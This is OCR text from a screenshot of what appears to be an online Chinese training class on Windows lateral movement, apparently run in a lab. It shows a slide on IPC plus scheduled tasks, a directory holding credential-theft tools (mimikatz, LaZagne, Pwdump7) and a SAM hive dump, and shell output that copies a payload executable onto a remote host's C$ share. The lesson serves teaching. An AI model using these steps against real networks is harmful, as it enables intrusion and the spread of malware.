 kvm3 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Shell No. 2
root - File Manager
File Actions Edit View Help
Shell No. 1
Shell No. 2
2020/11/04 15:14 73,802 59.exe
2020/09/25 21:53 249 6.txt
2020/09/25 21:49 249 7.txt
2020/09/17 19:11 3,409 a.txt
2020/11/04 15:09 73 b.txt
2019/10/20 14:57 <DIR> bea
2020/09/16 17:21 102,912 incognito.exe
2019/09/09 10:42 <DIR> inetpub
2020/09/25 18:25 6,635,326 lazagne.exe
2020/09/25 18:15 876,544 libeay32.dll
2020/09/01 17:35 1,263,880 mimikatz.exe
2019/10/20 14:57 <DIR> Oracle
2009/07/14 11:20 <DIR> PerfLogs
2019/10/20 16:30 <DIR> Program Files
2019/10/20 16:30 <DIR> Program Files (x86)
2020/09/25 18:09 77,824 Pwdump7.exe
2020/09/28 21:15 262,144 sam-111.hive
2020/09/28 16:03 <DIR> Users
2020/11/04 15:13 <DIR> Windows
15 File(s) 9,301,359 bytes
10 Dir(s) 21,345,181,696 bytes free
c:\>
c:\>
c:\>net time \\10.10.10.201
net time \\10.10.10.201
Current time at \\10.10.10.201 is 2020/11/4 21:05:26
The command completed successfully.
c:\>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\10.10.10.201\ipc$ Microsoft Windows N
The command completed successfully.
c:\>
20201104-内置工具横向移动.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索
共享
10
11
12
13
14
15
16
17
18
IPC+Schtasks
05
IPC+Schtasks
dir \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
C:\Windows\system32>dir \\10.10.10.201\c$
dir \\10.10.10.201\c$
Volume in drive \\10.10.10.201\c$ has no label.
Volume Serial Number is B883-EBAA
Directory of \\10.10.10.201\c$
2019/10/20 16:44 <DIR> 360Safe
2009/06/11 05:42 24 autoexec.bat
2009/06/11 05:42 10 config.sys
2009/07/14 10:37 <DIR> PerfLogs
2020/09/10 16:33 <DIR> Program Files
2019/10/20 18:04 <DIR> Users
2020/10/06 22:27 <DIR> Windows
2 File(s) 34 bytes
5 Dir(s) 51,764,166,656 bytes free
C:\Windows\system32>copy c:\windows\temp\59.exe \\10.10
copy c:\windows\temp\59.exe \\10.10.10.201\c$
1 file(s) copied.
单击此处添加备注
幻灯片 第 12 张，共 31 张
中文(中国)
备注 批注
78%
讨论区
成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.